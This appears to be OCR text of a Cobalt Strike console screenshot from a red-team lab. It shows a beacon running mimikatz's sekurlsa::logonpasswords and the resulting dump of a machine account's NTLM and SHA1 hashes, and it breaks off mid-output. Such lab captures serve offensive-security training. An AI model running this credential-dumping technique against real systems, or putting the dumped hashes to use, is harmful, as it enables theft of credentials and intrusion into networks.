 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 476
nlamb *
WKSTN-2 @ 4960
SYSTEM *
WKSTN-2 @ 868
Event Log X Listeners X Beacon 10.10.17.132@476 X Beacon 10.10.17.132@4960 X Beacon 10.10.17.132@868 X
[+] established link to parent beacon: 10.10.17.132
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 217077 (00000000:00034ff5)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/30/2022 8:16:55 AM
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WKSTN-2$
* Domain : DEV
* NTLM : d89c7ae3e65447e859dff0daf875c921
* SHA1 : 854db35bec36f8b1ce9b9c915f09167a67ca2efd
tspkg :
wdigest :
* Username : WKSTN-2$